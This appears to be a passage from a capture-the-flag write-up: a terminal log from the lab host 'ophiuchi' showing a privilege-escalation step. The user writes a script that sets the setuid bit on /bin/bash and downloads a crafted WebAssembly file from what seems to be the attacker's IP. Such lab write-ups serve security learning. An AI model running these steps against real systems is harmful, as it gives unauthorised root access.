 admin@ophiuchi:/opt/wasm-functions$ cd /tmp
admin@ophiuchi:/tmp$ echo "chmod +s /bin/bash" > deploy.sh
admin@ophiuchi:/tmp$ wget http://10.10.17.34/test.wasm main.wasm
--2021-02-17 19:53:57--  http://10.10.17.34/test.wasm
Connecting to 10.10.17.34:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 190 [application/wasm]
Saving to: ‘test.wasm’
test.wasm               100%[==============================>]     190  --.-KB/s    in 0s
2021-02-17 19:53:58 (21.1 MB/s) - ‘test.wasm’ saved [190/190]
--2021-02-17 19:53:58--  http://main.wasm/
Resolving main.wasm (main.wasm)... failed: Temporary failure in name resolution.
wget: unable to resolve host address ‘main.wasm’
FINISHED --2021-02-17 19:53:58--
Total wall clock time: 0.8s
Downloaded: 1 files, 190 in 0s (21.1 MB/s)